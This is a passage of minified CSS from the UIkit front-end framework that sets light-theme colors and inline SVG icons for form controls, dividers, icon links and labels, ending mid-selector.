.uk-textarea::-webkit-input-placeholder,.uk-section-secondary:not(.uk-preserve-color) .uk-textarea::-webkit-input-placeholder,.uk-tile-primary:not(.uk-preserve-color) .uk-textarea::-webkit-input-placeholder,.uk-tile-secondary:not(.uk-preserve-color) .uk-textarea::-webkit-input-placeholder,.uk-card-primary.uk-card-body .uk-textarea::-webkit-input-placeholder,.uk-card-primary>:not([class*="uk-card-media"]) .uk-textarea::-webkit-input-placeholder,.uk-card-secondary.uk-card-body .uk-textarea::-webkit-input-placeholder,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-textarea::-webkit-input-placeholder{color:rgba(255,255,255,0.5)}.uk-light .uk-textarea::-moz-placeholder,.uk-section-primary:not(.uk-preserve-color) .uk-textarea::-moz-placeholder,.uk-section-secondary:not(.uk-preserve-color) .uk-textarea::-moz-placeholder,.uk-tile-primary:not(.uk-preserve-color) .uk-textarea::-moz-placeholder,.uk-tile-secondary:not(.uk-preserve-color) .uk-textarea::-moz-placeholder,.uk-card-primary.uk-card-body .uk-textarea::-moz-placeholder,.uk-card-primary>:not([class*="uk-card-media"]) .uk-textarea::-moz-placeholder,.uk-card-secondary.uk-card-body .uk-textarea::-moz-placeholder,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-textarea::-moz-placeholder{color:rgba(255,255,255,0.5)}.uk-light .uk-textarea:-ms-input-placeholder,.uk-section-primary:not(.uk-preserve-color) .uk-textarea:-ms-input-placeholder,.uk-section-secondary:not(.uk-preserve-color) .uk-textarea:-ms-input-placeholder,.uk-tile-primary:not(.uk-preserve-color) .uk-textarea:-ms-input-placeholder,.uk-tile-secondary:not(.uk-preserve-color) .uk-textarea:-ms-input-placeholder,.uk-card-primary.uk-card-body .uk-textarea:-ms-input-placeholder,.uk-card-primary>:not([class*="uk-card-media"]) .uk-textarea:-ms-input-placeholder,.uk-card-secondary.uk-card-body .uk-textarea:-ms-input-placeholder,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-textarea:-ms-input-placeholder{color:rgba(255,255,255,0.5)}.uk-light .uk-textarea::-ms-input-placeholder,.uk-section-primary:not(.uk-preserve-color) .uk-textarea::-ms-input-placeholder,.uk-section-secondary:not(.uk-preserve-color) .uk-textarea::-ms-input-placeholder,.uk-tile-primary:not(.uk-preserve-color) .uk-textarea::-ms-input-placeholder,.uk-tile-secondary:not(.uk-preserve-color) .uk-textarea::-ms-input-placeholder,.uk-card-primary.uk-card-body .uk-textarea::-ms-input-placeholder,.uk-card-primary>:not([class*="uk-card-media"]) .uk-textarea::-ms-input-placeholder,.uk-card-secondary.uk-card-body .uk-textarea::-ms-input-placeholder,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-textarea::-ms-input-placeholder{color:rgba(255,255,255,0.5)}.uk-light .uk-textarea::placeholder,.uk-section-primary:not(.uk-preserve-color) .uk-textarea::placeholder,.uk-section-secondary:not(.uk-preserve-color) .uk-textarea::placeholder,.uk-tile-primary:not(.uk-preserve-color) .uk-textarea::placeholder,.uk-tile-secondary:not(.uk-preserve-color) .uk-textarea::placeholder,.uk-card-primary.uk-card-body .uk-textarea::placeholder,.uk-card-primary>:not([class*="uk-card-media"]) .uk-textarea::placeholder,.uk-card-secondary.uk-card-body .uk-textarea::placeholder,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-textarea::placeholder{color:rgba(255,255,255,0.5)}.uk-light .uk-select:not([multiple]):not([size]),.uk-section-primary:not(.uk-preserve-color) .uk-select:not([multiple]):not([size]),.uk-section-secondary:not(.uk-preserve-color) .uk-select:not([multiple]):not([size]),.uk-tile-primary:not(.uk-preserve-color) .uk-select:not([multiple]):not([size]),.uk-tile-secondary:not(.uk-preserve-color) .uk-select:not([multiple]):not([size]),.uk-card-primary.uk-card-body .uk-select:not([multiple]):not([size]),.uk-card-primary>:not([class*="uk-card-media"]) .uk-select:not([multiple]):not([size]),.uk-card-secondary.uk-card-body .uk-select:not([multiple]):not([size]),.uk-card-secondary>:not([class*="uk-card-media"]) .uk-select:not([multiple]):not([size]){background-image:url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2224%22%20height%3D%2216%22%20viewBox%3D%220%200%2024%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22rgba(255, 255, 255, 0.7)%22%20points%3D%2212%201%209%206%2015%206%22%20%2F%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22rgba(255, 255, 255, 0.7)%22%20points%3D%2212%2013%209%208%2015%208%22%20%2F%3E%0A%3C%2Fsvg%3E%0A")}.uk-light .uk-input[list]:hover,.uk-section-primary:not(.uk-preserve-color) .uk-input[list]:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-input[list]:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-input[list]:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-input[list]:hover,.uk-card-primary.uk-card-body .uk-input[list]:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-input[list]:hover,.uk-card-secondary.uk-card-body .uk-input[list]:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-input[list]:hover,.uk-light .uk-input[list]:focus,.uk-section-primary:not(.uk-preserve-color) .uk-input[list]:focus,.uk-section-secondary:not(.uk-preserve-color) .uk-input[list]:focus,.uk-tile-primary:not(.uk-preserve-color) .uk-input[list]:focus,.uk-tile-secondary:not(.uk-preserve-color) .uk-input[list]:focus,.uk-card-primary.uk-card-body .uk-input[list]:focus,.uk-card-primary>:not([class*="uk-card-media"]) .uk-input[list]:focus,.uk-card-secondary.uk-card-body .uk-input[list]:focus,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-input[list]:focus{background-image:url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2224%22%20height%3D%2216%22%20viewBox%3D%220%200%2024%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22rgba(255, 255, 255, 0.7)%22%20points%3D%2212%2012%208%206%2016%206%22%20%2F%3E%0A%3C%2Fsvg%3E%0A")}.uk-light .uk-radio,.uk-section-primary:not(.uk-preserve-color) .uk-radio,.uk-section-secondary:not(.uk-preserve-color) .uk-radio,.uk-tile-primary:not(.uk-preserve-color) .uk-radio,.uk-tile-secondary:not(.uk-preserve-color) .uk-radio,.uk-card-primary.uk-card-body .uk-radio,.uk-card-primary>:not([class*="uk-card-media"]) .uk-radio,.uk-card-secondary.uk-card-body .uk-radio,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-radio,.uk-light .uk-checkbox,.uk-section-primary:not(.uk-preserve-color) .uk-checkbox,.uk-section-secondary:not(.uk-preserve-color) .uk-checkbox,.uk-tile-primary:not(.uk-preserve-color) .uk-checkbox,.uk-tile-secondary:not(.uk-preserve-color) .uk-checkbox,.uk-card-primary.uk-card-body .uk-checkbox,.uk-card-primary>:not([class*="uk-card-media"]) .uk-checkbox,.uk-card-secondary.uk-card-body .uk-checkbox,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-checkbox{background-color:rgba(255,255,255,0.1)}.uk-light .uk-radio:focus,.uk-section-primary:not(.uk-preserve-color) .uk-radio:focus,.uk-section-secondary:not(.uk-preserve-color) .uk-radio:focus,.uk-tile-primary:not(.uk-preserve-color) .uk-radio:focus,.uk-tile-secondary:not(.uk-preserve-color) .uk-radio:focus,.uk-card-primary.uk-card-body .uk-radio:focus,.uk-card-primary>:not([class*="uk-card-media"]) .uk-radio:focus,.uk-card-secondary.uk-card-body .uk-radio:focus,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-radio:focus,.uk-light .uk-checkbox:focus,.uk-section-primary:not(.uk-preserve-color) .uk-checkbox:focus,.uk-section-secondary:not(.uk-preserve-color) .uk-checkbox:focus,.uk-tile-primary:not(.uk-preserve-color) .uk-checkbox:focus,.uk-tile-secondary:not(.uk-preserve-color) .uk-checkbox:focus,.uk-card-primary.uk-card-body .uk-checkbox:focus,.uk-card-primary>:not([class*="uk-card-media"]) .uk-checkbox:focus,.uk-card-secondary.uk-card-body .uk-checkbox:focus,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-checkbox:focus{background-color:rgba(255,255,255,0.15)}.uk-light .uk-radio:checked,.uk-section-primary:not(.uk-preserve-color) .uk-radio:checked,.uk-section-secondary:not(.uk-preserve-color) .uk-radio:checked,.uk-tile-primary:not(.uk-preserve-color) .uk-radio:checked,.uk-tile-secondary:not(.uk-preserve-color) .uk-radio:checked,.uk-card-primary.uk-card-body .uk-radio:checked,.uk-card-primary>:not([class*="uk-card-media"]) .uk-radio:checked,.uk-card-secondary.uk-card-body .uk-radio:checked,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-radio:checked,.uk-light .uk-checkbox:checked,.uk-section-primary:not(.uk-preserve-color) .uk-checkbox:checked,.uk-section-secondary:not(.uk-preserve-color) .uk-checkbox:checked,.uk-tile-primary:not(.uk-preserve-color) .uk-checkbox:checked,.uk-tile-secondary:not(.uk-preserve-color) .uk-checkbox:checked,.uk-card-primary.uk-card-body .uk-checkbox:checked,.uk-card-primary>:not([class*="uk-card-media"]) .uk-checkbox:checked,.uk-card-secondary.uk-card-body .uk-checkbox:checked,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-checkbox:checked,.uk-light .uk-checkbox:indeterminate,.uk-section-primary:not(.uk-preserve-color) .uk-checkbox:indeterminate,.uk-section-secondary:not(.uk-preserve-color) .uk-checkbox:indeterminate,.uk-tile-primary:not(.uk-preserve-color) .uk-checkbox:indeterminate,.uk-tile-secondary:not(.uk-preserve-color) .uk-checkbox:indeterminate,.uk-card-primary.uk-card-body .uk-checkbox:indeterminate,.uk-card-primary>:not([class*="uk-card-media"]) .uk-checkbox:indeterminate,.uk-card-secondary.uk-card-body .uk-checkbox:indeterminate,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-checkbox:indeterminate{background-color:#fff}.uk-light .uk-radio:checked:focus,.uk-section-primary:not(.uk-preserve-color) .uk-radio:checked:focus,.uk-section-secondary:not(.uk-preserve-color) .uk-radio:checked:focus,.uk-tile-primary:not(.uk-preserve-color) .uk-radio:checked:focus,.uk-tile-secondary:not(.uk-preserve-color) .uk-radio:checked:focus,.uk-card-primary.uk-card-body .uk-radio:checked:focus,.uk-card-primary>:not([class*="uk-card-media"]) .uk-radio:checked:focus,.uk-card-secondary.uk-card-body .uk-radio:checked:focus,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-radio:checked:focus,.uk-light .uk-checkbox:checked:focus,.uk-section-primary:not(.uk-preserve-color) .uk-checkbox:checked:focus,.uk-section-secondary:not(.uk-preserve-color) .uk-checkbox:checked:focus,.uk-tile-primary:not(.uk-preserve-color) .uk-checkbox:checked:focus,.uk-tile-secondary:not(.uk-preserve-color) .uk-checkbox:checked:focus,.uk-card-primary.uk-card-body .uk-checkbox:checked:focus,.uk-card-primary>:not([class*="uk-card-media"]) .uk-checkbox:checked:focus,.uk-card-secondary.uk-card-body .uk-checkbox:checked:focus,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-checkbox:checked:focus,.uk-light .uk-checkbox:indeterminate:focus,.uk-section-primary:not(.uk-preserve-color) .uk-checkbox:indeterminate:focus,.uk-section-secondary:not(.uk-preserve-color) .uk-checkbox:indeterminate:focus,.uk-tile-primary:not(.uk-preserve-color) .uk-checkbox:indeterminate:focus,.uk-tile-secondary:not(.uk-preserve-color) .uk-checkbox:indeterminate:focus,.uk-card-primary.uk-card-body .uk-checkbox:indeterminate:focus,.uk-card-primary>:not([class*="uk-card-media"]) .uk-checkbox:indeterminate:focus,.uk-card-secondary.uk-card-body .uk-checkbox:indeterminate:focus,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-checkbox:indeterminate:focus{background-color:white}.uk-light .uk-radio:checked,.uk-section-primary:not(.uk-preserve-color) .uk-radio:checked,.uk-section-secondary:not(.uk-preserve-color) .uk-radio:checked,.uk-tile-primary:not(.uk-preserve-color) .uk-radio:checked,.uk-tile-secondary:not(.uk-preserve-color) .uk-radio:checked,.uk-card-primary.uk-card-body .uk-radio:checked,.uk-card-primary>:not([class*="uk-card-media"]) .uk-radio:checked,.uk-card-secondary.uk-card-body .uk-radio:checked,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-radio:checked{background-image:url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2216%22%20height%3D%2216%22%20viewBox%3D%220%200%2016%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Ccircle%20fill%3D%22%23666%22%20cx%3D%228%22%20cy%3D%228%22%20r%3D%222%22%20%2F%3E%0A%3C%2Fsvg%3E")}.uk-light .uk-checkbox:checked,.uk-section-primary:not(.uk-preserve-color) .uk-checkbox:checked,.uk-section-secondary:not(.uk-preserve-color) .uk-checkbox:checked,.uk-tile-primary:not(.uk-preserve-color) .uk-checkbox:checked,.uk-tile-secondary:not(.uk-preserve-color) .uk-checkbox:checked,.uk-card-primary.uk-card-body .uk-checkbox:checked,.uk-card-primary>:not([class*="uk-card-media"]) .uk-checkbox:checked,.uk-card-secondary.uk-card-body .uk-checkbox:checked,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-checkbox:checked{background-image:url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2214%22%20height%3D%2211%22%20viewBox%3D%220%200%2014%2011%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22%23666%22%20points%3D%2212%201%205%207.5%202%205%201%205.5%205%2010%2013%201.5%22%20%2F%3E%0A%3C%2Fsvg%3E%0A")}.uk-light .uk-checkbox:indeterminate,.uk-section-primary:not(.uk-preserve-color) .uk-checkbox:indeterminate,.uk-section-secondary:not(.uk-preserve-color) .uk-checkbox:indeterminate,.uk-tile-primary:not(.uk-preserve-color) .uk-checkbox:indeterminate,.uk-tile-secondary:not(.uk-preserve-color) .uk-checkbox:indeterminate,.uk-card-primary.uk-card-body .uk-checkbox:indeterminate,.uk-card-primary>:not([class*="uk-card-media"]) .uk-checkbox:indeterminate,.uk-card-secondary.uk-card-body .uk-checkbox:indeterminate,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-checkbox:indeterminate{background-image:url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2216%22%20height%3D%2216%22%20viewBox%3D%220%200%2016%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Crect%20fill%3D%22%23666%22%20x%3D%223%22%20y%3D%228%22%20width%3D%2210%22%20height%3D%221%22%20%2F%3E%0A%3C%2Fsvg%3E")}.uk-light .uk-form-icon,.uk-section-primary:not(.uk-preserve-color) .uk-form-icon,.uk-section-secondary:not(.uk-preserve-color) .uk-form-icon,.uk-tile-primary:not(.uk-preserve-color) .uk-form-icon,.uk-tile-secondary:not(.uk-preserve-color) .uk-form-icon,.uk-card-primary.uk-card-body .uk-form-icon,.uk-card-primary>:not([class*="uk-card-media"]) .uk-form-icon,.uk-card-secondary.uk-card-body .uk-form-icon,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-form-icon{color:rgba(255,255,255,0.5)}.uk-light .uk-form-icon:hover,.uk-section-primary:not(.uk-preserve-color) .uk-form-icon:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-form-icon:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-form-icon:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-form-icon:hover,.uk-card-primary.uk-card-body .uk-form-icon:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-form-icon:hover,.uk-card-secondary.uk-card-body .uk-form-icon:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-form-icon:hover{color:rgba(255,255,255,0.7)}.uk-light .uk-grid-divider>:not(.uk-first-column)::before,.uk-section-primary:not(.uk-preserve-color) .uk-grid-divider>:not(.uk-first-column)::before,.uk-section-secondary:not(.uk-preserve-color) .uk-grid-divider>:not(.uk-first-column)::before,.uk-tile-primary:not(.uk-preserve-color) .uk-grid-divider>:not(.uk-first-column)::before,.uk-tile-secondary:not(.uk-preserve-color) .uk-grid-divider>:not(.uk-first-column)::before,.uk-card-primary.uk-card-body .uk-grid-divider>:not(.uk-first-column)::before,.uk-card-primary>:not([class*="uk-card-media"]) .uk-grid-divider>:not(.uk-first-column)::before,.uk-card-secondary.uk-card-body .uk-grid-divider>:not(.uk-first-column)::before,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-grid-divider>:not(.uk-first-column)::before{border-left-color:rgba(255,255,255,0.2)}.uk-light .uk-grid-divider.uk-grid-stack>.uk-grid-margin::before,.uk-section-primary:not(.uk-preserve-color) .uk-grid-divider.uk-grid-stack>.uk-grid-margin::before,.uk-section-secondary:not(.uk-preserve-color) .uk-grid-divider.uk-grid-stack>.uk-grid-margin::before,.uk-tile-primary:not(.uk-preserve-color) .uk-grid-divider.uk-grid-stack>.uk-grid-margin::before,.uk-tile-secondary:not(.uk-preserve-color) .uk-grid-divider.uk-grid-stack>.uk-grid-margin::before,.uk-card-primary.uk-card-body .uk-grid-divider.uk-grid-stack>.uk-grid-margin::before,.uk-card-primary>:not([class*="uk-card-media"]) .uk-grid-divider.uk-grid-stack>.uk-grid-margin::before,.uk-card-secondary.uk-card-body .uk-grid-divider.uk-grid-stack>.uk-grid-margin::before,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-grid-divider.uk-grid-stack>.uk-grid-margin::before{border-top-color:rgba(255,255,255,0.2)}.uk-light .uk-heading-divider,.uk-section-primary:not(.uk-preserve-color) .uk-heading-divider,.uk-section-secondary:not(.uk-preserve-color) .uk-heading-divider,.uk-tile-primary:not(.uk-preserve-color) .uk-heading-divider,.uk-tile-secondary:not(.uk-preserve-color) .uk-heading-divider,.uk-card-primary.uk-card-body .uk-heading-divider,.uk-card-primary>:not([class*="uk-card-media"]) .uk-heading-divider,.uk-card-secondary.uk-card-body .uk-heading-divider,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-heading-divider{border-bottom-color:rgba(255,255,255,0.2)}.uk-light .uk-heading-bullet::before,.uk-section-primary:not(.uk-preserve-color) .uk-heading-bullet::before,.uk-section-secondary:not(.uk-preserve-color) .uk-heading-bullet::before,.uk-tile-primary:not(.uk-preserve-color) .uk-heading-bullet::before,.uk-tile-secondary:not(.uk-preserve-color) .uk-heading-bullet::before,.uk-card-primary.uk-card-body .uk-heading-bullet::before,.uk-card-primary>:not([class*="uk-card-media"]) .uk-heading-bullet::before,.uk-card-secondary.uk-card-body .uk-heading-bullet::before,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-heading-bullet::before{border-left-color:rgba(255,255,255,0.2)}.uk-light .uk-heading-line>::before,.uk-section-primary:not(.uk-preserve-color) .uk-heading-line>::before,.uk-section-secondary:not(.uk-preserve-color) .uk-heading-line>::before,.uk-tile-primary:not(.uk-preserve-color) .uk-heading-line>::before,.uk-tile-secondary:not(.uk-preserve-color) .uk-heading-line>::before,.uk-card-primary.uk-card-body .uk-heading-line>::before,.uk-card-primary>:not([class*="uk-card-media"]) .uk-heading-line>::before,.uk-card-secondary.uk-card-body .uk-heading-line>::before,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-heading-line>::before,.uk-light .uk-heading-line>::after,.uk-section-primary:not(.uk-preserve-color) .uk-heading-line>::after,.uk-section-secondary:not(.uk-preserve-color) .uk-heading-line>::after,.uk-tile-primary:not(.uk-preserve-color) .uk-heading-line>::after,.uk-tile-secondary:not(.uk-preserve-color) .uk-heading-line>::after,.uk-card-primary.uk-card-body .uk-heading-line>::after,.uk-card-primary>:not([class*="uk-card-media"]) .uk-heading-line>::after,.uk-card-secondary.uk-card-body .uk-heading-line>::after,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-heading-line>::after{border-bottom-color:rgba(255,255,255,0.2)}.uk-light .uk-icon-link,.uk-section-primary:not(.uk-preserve-color) .uk-icon-link,.uk-section-secondary:not(.uk-preserve-color) .uk-icon-link,.uk-tile-primary:not(.uk-preserve-color) .uk-icon-link,.uk-tile-secondary:not(.uk-preserve-color) .uk-icon-link,.uk-card-primary.uk-card-body .uk-icon-link,.uk-card-primary>:not([class*="uk-card-media"]) .uk-icon-link,.uk-card-secondary.uk-card-body .uk-icon-link,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-icon-link{color:rgba(255,255,255,0.5)}.uk-light .uk-icon-link:hover,.uk-section-primary:not(.uk-preserve-color) .uk-icon-link:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-icon-link:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-icon-link:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-icon-link:hover,.uk-card-primary.uk-card-body .uk-icon-link:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-icon-link:hover,.uk-card-secondary.uk-card-body .uk-icon-link:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-icon-link:hover{color:rgba(255,255,255,0.7)}.uk-light .uk-icon-link:active,.uk-section-primary:not(.uk-preserve-color) .uk-icon-link:active,.uk-section-secondary:not(.uk-preserve-color) .uk-icon-link:active,.uk-tile-primary:not(.uk-preserve-color) .uk-icon-link:active,.uk-tile-secondary:not(.uk-preserve-color) .uk-icon-link:active,.uk-card-primary.uk-card-body .uk-icon-link:active,.uk-card-primary>:not([class*="uk-card-media"]) .uk-icon-link:active,.uk-card-secondary.uk-card-body .uk-icon-link:active,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-icon-link:active,.uk-light .uk-active>.uk-icon-link,.uk-section-primary:not(.uk-preserve-color) .uk-active>.uk-icon-link,.uk-section-secondary:not(.uk-preserve-color) .uk-active>.uk-icon-link,.uk-tile-primary:not(.uk-preserve-color) .uk-active>.uk-icon-link,.uk-tile-secondary:not(.uk-preserve-color) .uk-active>.uk-icon-link,.uk-card-primary.uk-card-body .uk-active>.uk-icon-link,.uk-card-primary>:not([class*="uk-card-media"]) .uk-active>.uk-icon-link,.uk-card-secondary.uk-card-body .uk-active>.uk-icon-link,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-active>.uk-icon-link{color:rgba(255,255,255,0.7)}.uk-light .uk-icon-button,.uk-section-primary:not(.uk-preserve-color) .uk-icon-button,.uk-section-secondary:not(.uk-preserve-color) .uk-icon-button,.uk-tile-primary:not(.uk-preserve-color) .uk-icon-button,.uk-tile-secondary:not(.uk-preserve-color) .uk-icon-button,.uk-card-primary.uk-card-body .uk-icon-button,.uk-card-primary>:not([class*="uk-card-media"]) .uk-icon-button,.uk-card-secondary.uk-card-body .uk-icon-button,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-icon-button{background-color:rgba(255,255,255,0.1);color:rgba(255,255,255,0.5)}.uk-light .uk-icon-button:hover,.uk-section-primary:not(.uk-preserve-color) .uk-icon-button:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-icon-button:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-icon-button:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-icon-button:hover,.uk-card-primary.uk-card-body .uk-icon-button:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-icon-button:hover,.uk-card-secondary.uk-card-body .uk-icon-button:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-icon-button:hover{background-color:rgba(255,255,255,0.15);color:rgba(255,255,255,0.7)}.uk-light .uk-icon-button:active,.uk-section-primary:not(.uk-preserve-color) .uk-icon-button:active,.uk-section-secondary:not(.uk-preserve-color) .uk-icon-button:active,.uk-tile-primary:not(.uk-preserve-color) .uk-icon-button:active,.uk-tile-secondary:not(.uk-preserve-color) .uk-icon-button:active,.uk-card-primary.uk-card-body .uk-icon-button:active,.uk-card-primary>:not([class*="uk-card-media"]) .uk-icon-button:active,.uk-card-secondary.uk-card-body .uk-icon-button:active,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-icon-button:active{background-color:rgba(255,255,255,0.2);color:rgba(255,255,255,0.7)}.uk-light .uk-iconnav>*>a,.uk-section-primary:not(.uk-preserve-color) .uk-iconnav>*>a,.uk-section-secondary:not(.uk-preserve-color) .uk-iconnav>*>a,.uk-tile-primary:not(.uk-preserve-color) .uk-iconnav>*>a,.uk-tile-secondary:not(.uk-preserve-color) .uk-iconnav>*>a,.uk-card-primary.uk-card-body .uk-iconnav>*>a,.uk-card-primary>:not([class*="uk-card-media"]) .uk-iconnav>*>a,.uk-card-secondary.uk-card-body .uk-iconnav>*>a,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-iconnav>*>a{color:rgba(255,255,255,0.5)}.uk-light .uk-iconnav>*>a:hover,.uk-section-primary:not(.uk-preserve-color) .uk-iconnav>*>a:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-iconnav>*>a:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-iconnav>*>a:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-iconnav>*>a:hover,.uk-card-primary.uk-card-body .uk-iconnav>*>a:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-iconnav>*>a:hover,.uk-card-secondary.uk-card-body .uk-iconnav>*>a:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-iconnav>*>a:hover{color:rgba(255,255,255,0.7)}.uk-light .uk-iconnav>.uk-active>a,.uk-section-primary:not(.uk-preserve-color) .uk-iconnav>.uk-active>a,.uk-section-secondary:not(.uk-preserve-color) .uk-iconnav>.uk-active>a,.uk-tile-primary:not(.uk-preserve-color) .uk-iconnav>.uk-active>a,.uk-tile-secondary:not(.uk-preserve-color) .uk-iconnav>.uk-active>a,.uk-card-primary.uk-card-body .uk-iconnav>.uk-active>a,.uk-card-primary>:not([class*="uk-card-media"]) .uk-iconnav>.uk-active>a,.uk-card-secondary.uk-card-body .uk-iconnav>.uk-active>a,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-iconnav>.uk-active>a{color:rgba(255,255,255,0.7)}.uk-light .uk-label,.uk-section-primary:not(.uk-preserve-color) .uk-label,.uk-section-secondary:not(.uk-preserve-color) .uk-label,.uk-tile-primary:not(.uk-preserve-color) .uk-label,.uk-tile-secondary:not(.uk-preserve-color) .uk-label,.uk-card-primary.uk-card-body .uk-label,.uk-card-primary>:not([class*="uk-card-media"]) .uk-label,.uk-card-secondary.uk-card-body .uk-label,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-label{background-color:#fff;color:#666}.uk-light a.uk-link-muted,.uk-section-primary:not(.uk-preserve-color) a.uk-link-muted,.uk-section-secondary:not(.uk-preserve-color) a.uk-link-muted,.uk-tile-primary:not(.uk-preserve-color) a.uk-link-muted,.uk-tile-secondary:not(.uk-preserve-color) a.uk-link-muted,.uk-card-primary.uk-card-body a.uk-link-muted,.uk-card-primary>:not([class*="uk-card-media"]) a.uk-link-muted,.uk-card-secondary.uk-card-body a.uk-link-muted,.uk-card-secondary>:not([class*="uk-card-media"]) a.uk-link-muted,.uk-light .uk-link-muted a,.uk-section-primary:not(.uk-preserve-color) .uk-link-muted a,.uk-section-secondary:not(.uk-preserve-color) .uk-link-muted a,.uk-tile-primary:not(.uk-preserve-color) .uk-link-muted a,.uk-tile-secondary:not(.uk-preserve-color) .uk-link-muted a,.uk-card-primary.uk-card-body .uk-link-muted a,.uk-card-primary>:not([class*="uk-card-media"]) .uk-link-muted a,.uk-card-secondary.uk-card-body .uk-link-muted a,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-link-muted a{color:rgba(255,255,255,0.5)}.uk-light a.uk-link-muted:hover,.uk-section-primary:not(.uk-preserve-color) a.uk-link-muted:hover,.uk-section-secondary:not(.uk-preserve-color) a.uk-link-muted:hover,.uk-tile-primary:not(.uk-preserve-color) a.uk-link-muted:hover,.uk-tile-secondary:not(.uk-preserve-color) a.uk-link-muted:hover,.uk-card-primary.uk-card-body a.uk-link-muted:hover,.uk-card-primary>:not([class*="uk-card-media"]) a.uk-link-muted:hover,.uk-card-secondary.uk-card-body a.uk-link-muted:hover,.uk-card-secondary>:not([class*="uk-card-media"]) a.uk-link-muted:hover,.uk-light .uk-link-muted a:hover,.uk-section-primary:not(.uk-preserve-color) .uk-link-muted a:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-link-muted a:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-link-muted a:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-link-muted a:hover,.uk-card-primary.uk-card-body .uk-link-muted a:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-link-muted a:hover,.uk-card-secondary.uk-card-body .uk-link-muted a:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-link-muted a:hover,.uk-light .uk-link-toggle:hover .uk-link-muted,.uk-section-primary:not(.uk-preserve-color) .uk-link-toggle:hover .uk-link-muted,.uk-section-secondary:not(.uk-preserve-color) .uk-link-toggle:hover .uk-link-muted,.uk-tile-primary:not(.uk-preserve-color) .uk-link-toggle:hover .uk-link-muted,.uk-tile-secondary:not(.uk-preserve-color) .uk-link-toggle:hover .uk-link-muted,.uk-card-primary.uk-card-body .uk-link-toggle:hover .uk-link-muted,.uk-card-primary>:not([class*="uk-card-media"]) .uk-link-toggle:hover .uk-link-muted,.uk-card-secondary.uk-card-body .uk-link-toggle:hover .uk-link-muted,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-link-toggle:hover .uk-link-muted{color:rgba(255,255,255,0.7)}.uk-light a.uk-link-text:hover,.uk-section-primary:not(.uk-preserve-color) a.uk-link-text:hover,.uk-section-secondary:not(.uk-preserve-color) 